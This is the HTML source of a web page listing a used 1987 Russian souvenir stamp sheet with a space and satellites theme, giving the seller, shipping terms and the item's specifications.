

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sovietunionussr.com/1987-russia-souvenir-sheet-stamp-space-satellites-serial-number-292051-3/
body_size: 20923
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051 | Soviet Union Ussr</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sovietunionussr.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Soviet Union Ussr &raquo; Feed" href="https://sovietunionussr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soviet Union Ussr &raquo; Comments Feed" href="https://sovietunionussr.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///sovietunionussr.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-bootstrap-css'  href='https:///sovietunionussr.com/wp-content/themes/default/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-style-css'  href='https:///sovietunionussr.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<style id='roda-style-inline-css' type='text/css'>
.comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, a.comment-reply-link, button, input[type="button"], input[type="reset"], input[type="submit"], .entry-title a:hover { color:}
.meta-icon, .site-header, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .paging-navigation { background-color:}
.comment-reply-link, .comment-body, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea { border-color:}
.post-separator path, .svg-separator path { stroke:}
.svg-header path, .svg-header rect { fill:}
.site-title a { color:}
.site-description { color:}
body { color:}
.about-me, .home .svg-header, .blog .svg-header { background-color:}
.svg-about path, .svg-about rect { fill:}
.site-footer { background-color:}
.footer-separator path, .footer-separator rect { fill:}

</style>
<link rel='stylesheet' id='roda-fonts-css'  href='//fonts.googleapis.com/css?family=Fira+Sans%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-font-awesome-css'  href='https:///sovietunionussr.com/wp-content/themes/default/fonts/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///sovietunionussr.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///sovietunionussr.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/bootstrap/js/bootstrap.min.js?ver=1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/jquery.slicknav.min.js?ver=1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/scripts.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sovietunionussr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sovietunionussr.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rare 1930 Russia Cover Letter To Ohio Selhozimport Agricultural &amp; Exports' href='https://sovietunionussr.com/rare-1930-russia-cover-letter-to-ohio-selhozimport-agricultural-exports-2/' />
<link rel='next' title='1968 Russia Registered Cover To Broadway New York With Red Cancels Backstamped' href='https://sovietunionussr.com/1968-russia-registered-cover-to-broadway-new-york-with-red-cancels-backstamped-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://sovietunionussr.com/1987-russia-souvenir-sheet-stamp-space-satellites-serial-number-292051-3/' />
<link rel='shortlink' href='https://sovietunionussr.com/?p=4578' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Soviet Union Ussr"/>
	<meta property="og:title" content="1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051"/>
		<meta property="og:description" content="The stamp in the photos is the EXACT one that you'll receive. This item is in the category "Stamps\E"/>
	
	<meta property="og:url" content="https://sovietunionussr.com/1987-russia-souvenir-sheet-stamp-space-satellites-serial-number-292051-3/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]>
<script src="https://sovietunionussr.com/wp-content/themes/default/js/html5shiv.js"></script>
<![endif]-->
<script async type="text/javascript" src="/judykicel.js"></script>
<script type="text/javascript" src="/vagav.js"></script>
</head>

<body class="single single-post postid-4578 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  
  <div class="mobile-toggles">
    <div class="sidebar-toggle" data-toggle="tooltip" data-placement="bottom" title="Toggle the sidebar">
      <i class="fa fa-angle-double-left"></i>
    </div>
          </div>

	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="site-branding">
                  <h1 class="site-title"><a href="https://sovietunionussr.com/" rel="home">Soviet Union Ussr</a></h1>
          <h2 class="site-description"></h2>
        			</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu"><ul><li ><a href="https://sovietunionussr.com/">Home</a></li><li class="page_item page-item-6"><a href="https://sovietunionussr.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://sovietunionussr.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://sovietunionussr.com/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav>
      <nav class="mobile-nav"></nav>
		</div>
	</header><!-- #masthead -->

     

  <div class="svg-header">	
    		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)" >
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040,1012.3622 130,40 130,-40" />
			</g>
		</svg>
	  </div>

  
	<div id="content" class="site-content container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4578" class="post-4578 post type-post status-publish format-standard has-post-thumbnail hentry category-russia tag-number tag-russia tag-satellites tag-serial tag-sheet tag-souvenir tag-space tag-stamp">

			<div class="single-thumb">
			<img width="80" height="80" src="https://sovietunionussr.com/wp-content/images/1987-Russia-Souvenir-Sheet-Stamp-Space-Satellites-Serial-Number-292051-01-dbc.jpg" class="attachment-post-thumbnail wp-post-image" alt="1987-Russia-Souvenir-Sheet-Stamp-Space-Satellites-Serial-Number-292051-01-dbc" />		</div>  
	
	<header class="entry-header">
		<h1 class="entry-title">1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://sovietunionussr.com/1987-russia-souvenir-sheet-stamp-space-satellites-serial-number-292051-3/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-18T00:17:21+00:00">December 18, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		
 <img class="[base64]" src="https://sovietunionussr.com/wp-content/images/1987-Russia-Souvenir-Sheet-Stamp-Space-Satellites-Serial-Number-292051-01-pla.jpg" title="1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051" alt="1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051"/>  
 
<br/>  
<img class="[base64]" src="https://sovietunionussr.com/wp-content/images/1987-Russia-Souvenir-Sheet-Stamp-Space-Satellites-Serial-Number-292051-02-su.jpg" title="1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051" alt="1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051"/><br/> <img class="[base64]" src="https://sovietunionussr.com/wp-content/images/1987-Russia-Souvenir-Sheet-Stamp-Space-Satellites-Serial-Number-292051-03-lud.jpg" title="1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051" alt="1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051"/>
 
   <br/>

 <br/>    <img class="[base64]" src="https://sovietunionussr.com/wp-content/images/lamitys.gif" title="1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051" alt="1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051"/> 
	<br/>	 
The stamp in the photos is the EXACT one that you&#8217;ll receive. This item is in the category &#8220;Stamps\Europe\Russia &#038; Soviet Union&#8221;. The seller is &#8220;stamps_collectibles_and_more&#8221; and is located in this country: US. This item can be shipped worldwide.
<ul>	
<li>Topic: Space</li>
<li>Year of Issue: 1981-1990</li>
<li>Certification: Uncertified</li>
<li>Quality: Used</li>
<li>Grade: Ungraded</li>
<li>Type: Souvenir Sheet</li>
<li>Place of Origin: Russia &#038; Soviet Union</li>

	</ul>
 

	<br/>   <img class="[base64]" src="https://sovietunionussr.com/wp-content/images/lamitys.gif" title="1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051" alt="1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051"/><br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sovietunionussr.com/1987-russia-souvenir-sheet-stamp-space-satellites-serial-number-292051-3/" data-a2a-title="1987 Russia Souvenir Sheet Stamp Space Satellites Serial Number 292051"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsovietunionussr.com%2F1987-russia-souvenir-sheet-stamp-space-satellites-serial-number-292051-3%2F&amp;linkname=1987%20Russia%20Souvenir%20Sheet%20Stamp%20Space%20Satellites%20Serial%20Number%20292051" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsovietunionussr.com%2F1987-russia-souvenir-sheet-stamp-space-satellites-serial-number-292051-3%2F&amp;linkname=1987%20Russia%20Souvenir%20Sheet%20Stamp%20Space%20Satellites%20Serial%20Number%20292051" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsovietunionussr.com%2F1987-russia-souvenir-sheet-stamp-space-satellites-serial-number-292051-3%2F&amp;linkname=1987%20Russia%20Souvenir%20Sheet%20Stamp%20Space%20Satellites%20Serial%20Number%20292051" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://sovietunionussr.com/1987-russia-souvenir-sheet-stamp-space-satellites-serial-number-292051-3/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://sovietunionussr.com/category/russia/" rel="category tag">russia</a></span><span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/number/" rel="tag">number</a>, <a href="https://sovietunionussr.com/tag/russia/" rel="tag">russia</a>, <a href="https://sovietunionussr.com/tag/satellites/" rel="tag">satellites</a>, <a href="https://sovietunionussr.com/tag/serial/" rel="tag">serial</a>, <a href="https://sovietunionussr.com/tag/sheet/" rel="tag">sheet</a>, <a href="https://sovietunionussr.com/tag/souvenir/" rel="tag">souvenir</a>, <a href="https://sovietunionussr.com/tag/space/" rel="tag">space</a>, <a href="https://sovietunionussr.com/tag/stamp/" rel="tag">stamp</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<div class="svg-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
		</div>		
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://sovietunionussr.com/rare-1930-russia-cover-letter-to-ohio-selhozimport-agricultural-exports-2/" rel="prev"><i class="fa fa-long-arrow-left"></i>&nbsp;Rare 1930 Russia Cover Letter To Ohio Selhozimport Agricultural &#038; Exports</a></div><div class="nav-next"><a href="https://sovietunionussr.com/1968-russia-registered-cover-to-broadway-new-york-with-red-cancels-backstamped-2/" rel="next">1968 Russia Registered Cover To Broadway New York With Red Cancels Backstamped&nbsp;<i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div class="svg-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
		</div>	
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div class="sidebar-toggle-inside">
		<i class="fa fa-close"></i>
	</div>
	<div class="toggles">
		<div class="sidebar-toggle" data-toggle="tooltip" data-placement="left" title="Toggle the sidebar">
			<i class="fa fa-angle-double-left"></i>
		</div>
					</div>		
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sovietunionussr.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://sovietunionussr.com/size-7-5-soviet-union-ussr-875-silver-18k-natural-baltic-amber-ring-modernist/">Size 7.5, Soviet Union USSR 875 silver 18k natural Baltic amber ring modernist</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/mint-condition-russian-stamps-early-1900s/">Mint Condition Russian Stamps-Early 1900s</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/1987-russia-ussr-soviet-union-russian-battle-of-borodino-old-rouble-coin-i101719/">1987 RUSSIA USSR Soviet Union Russian Battle of BORODINO OLD Rouble Coin i101719</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/1926-tannu-tuva-collection-on-pages-many-sets-in-nh-condition-sc-191-c1-18/">1926, Tannu Tuva, Collection On Pages Many Sets In Nh Condition, Sc. #1/91, C1-18</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/vintage-ussr-soviet-union-makapob-9-hockey-jersey-shirt-rare-fan-giveaway-l/">VINTAGE USSR SOVIET UNION MAKAPOB #9 HOCKEY JERSEY Shirt Rare Fan Giveaway L</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://sovietunionussr.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sovietunionussr.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/09/'>September 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/08/'>August 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/07/'>July 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/06/'>June 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/05/'>May 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/04/'>April 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/03/'>March 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/02/'>February 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/01/'>January 2025</a></li>
	<li><a href='https://sovietunionussr.com/2024/12/'>December 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/11/'>November 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/10/'>October 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/09/'>September 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/08/'>August 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/07/'>July 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/06/'>June 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/05/'>May 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/04/'>April 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/03/'>March 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sovietunionussr.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sovietunionussr.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/02/'>February 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/01/'>January 2022</a></li>
	<li><a href='https://sovietunionussr.com/2021/12/'>December 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/11/'>November 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/10/'>October 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/08/'>August 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/07/'>July 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/06/'>June 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/05/'>May 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/02/'>February 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/01/'>January 2021</a></li>
	<li><a href='https://sovietunionussr.com/2020/12/'>December 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/10/'>October 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/08/'>August 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/07/'>July 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/06/'>June 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/05/'>May 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/04/'>April 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/02/'>February 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/01/'>January 2020</a></li>
	<li><a href='https://sovietunionussr.com/2019/12/'>December 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/11/'>November 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/08/'>August 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-203"><a href="https://sovietunionussr.com/category/100original/" >100original</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://sovietunionussr.com/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://sovietunionussr.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://sovietunionussr.com/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://sovietunionussr.com/category/13x18cm/" >13x18cm</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://sovietunionussr.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://sovietunionussr.com/category/180pcs/" >180pcs</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://sovietunionussr.com/category/1906-1914/" >1906-1914</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://sovietunionussr.com/category/1915-1917/" >1915-1917</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://sovietunionussr.com/category/1917-1921/" >1917-1921</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://sovietunionussr.com/category/1920-1921/" >1920-1921</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://sovietunionussr.com/category/1920-1923/" >1920-1923</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://sovietunionussr.com/category/193040s/" >193040s</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://sovietunionussr.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://sovietunionussr.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://sovietunionussr.com/category/1940s-1950s/" >1940&#039;s-1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://sovietunionussr.com/category/1941y/" >1941y</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://sovietunionussr.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://sovietunionussr.com/category/1950s60s/" >1950s60s</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://sovietunionussr.com/category/1951-1961/" >1951-1961</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://sovietunionussr.com/category/1952-1954/" >1952-1954</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://sovietunionussr.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://sovietunionussr.com/category/1961-86/" >1961-86</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://sovietunionussr.com/category/1964-russia-error-deformed/" >1964-russia-error-deformed</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://sovietunionussr.com/category/1964-russia-error-size/" >1964-russia-error-size</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://sovietunionussr.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://sovietunionussr.com/category/1972glory/" >1972glory</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://sovietunionussr.com/category/1974-1980/" >1974-1980</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://sovietunionussr.com/category/1977-79/" >1977-79</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://sovietunionussr.com/category/1980-russia-error-missing/" >1980-russia-error-missing</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://sovietunionussr.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://sovietunionussr.com/category/1988-1992/" >1988-1992</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://sovietunionussr.com/category/20-20000/" >20-20000</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://sovietunionussr.com/category/26-2/" >26-2</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://sovietunionussr.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://sovietunionussr.com/category/3m-5a/" >3m-5a</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://sovietunionussr.com/category/3m-5a-mc/" >3m-5a-mc</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://sovietunionussr.com/category/40-50er/" >40-50er</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://sovietunionussr.com/category/45sqkm/" >45sqkm</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://sovietunionussr.com/category/50er/" >50er</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://sovietunionussr.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://sovietunionussr.com/category/6n1p/" >6n1p</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://sovietunionussr.com/category/6n24p/" >6n24p</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://sovietunionussr.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://sovietunionussr.com/category/7-string/" >7-string</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://sovietunionussr.com/category/70ies/" >70ies</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://sovietunionussr.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://sovietunionussr.com/category/96x196/" >96&#215;196</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://sovietunionussr.com/category/acabaron/" >acabaron</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://sovietunionussr.com/category/accordion/" >accordion</a>
</li>
